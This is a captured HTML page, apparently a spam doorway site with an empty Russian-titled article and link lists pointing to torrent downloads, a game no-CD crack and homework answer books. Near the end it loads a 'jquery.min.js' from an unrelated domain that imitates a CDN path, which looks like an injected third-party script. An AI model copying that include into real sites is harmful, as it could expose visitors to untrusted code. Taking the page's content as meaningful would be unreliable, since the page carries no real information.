

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://toojangufu.nickwhyy.top/o12-armenfilm-polcarstva.html
body_size: 2220
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Арменфильм полцарства - toojangufu.nickwhyy.top</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">toojangufu.nickwhyy.top</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Арменфильм полцарства</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o12-legkie-platezhi.html">Легкие платежи</a></li>
                                <li><a href="o12-raspisanie-borisov-avtobus.html">Расписание борисов автобус</a></li>
                                <li><a href="o12-qazeta-kavkaz.html">Qazeta kavkaz</a></li>
                                <li><a href="o12-zykov-vitaliy-vlast-sily-skachat-fb2.html">Зыков виталий власть силы скачать fb2</a></li>
                                <li><a href="o12-skachat-nocd-knyaz-3-novaya-dinastiya.html">Скачать nocd князь 3 новая династия</a></li>
                                <li><a href="o12-mortal-kombat-3-na-russkom-yazyke.html">Мортал комбат 3 на русском языке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-yunona-i-avos-kniga-kupit.html">Юнона и авось книга купить</a></li>
                                            <li><a href="o12-zhivye-kartinki-priroda-skachat-besplatno.html">Живые картинки природа скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-kak-dostat-soseda-dlya-android-skachat-torrent.html">Как достать соседа для андроид скачать торрент</a></li>
                                            <li><a href="o12-legendy-grimroka-skachat-torrent.html">Легенды гримрока скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-reshebnik-po-angliyskomu-za-vosmoy-klass.html">Решебник по английскому за восьмой класс</a></li>
                                            <li><a href="o12-nachalnaya-shkola-shablony-portfolio-skachat-besplatno.html">Начальная школа шаблоны портфолио скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-skachat-pesnyu-na-budilnik-prosypaysya-moy-hozyain.html">Скачать песню на будильник просыпайся мой хозяин</a></li>
                                            <li><a href="o12-skachat-pesni-iz-russkih-filmah-i-serialov.html">Скачать песни из русских фильмах и сериалов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75875d6081824ff9b72920749fdf9467","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
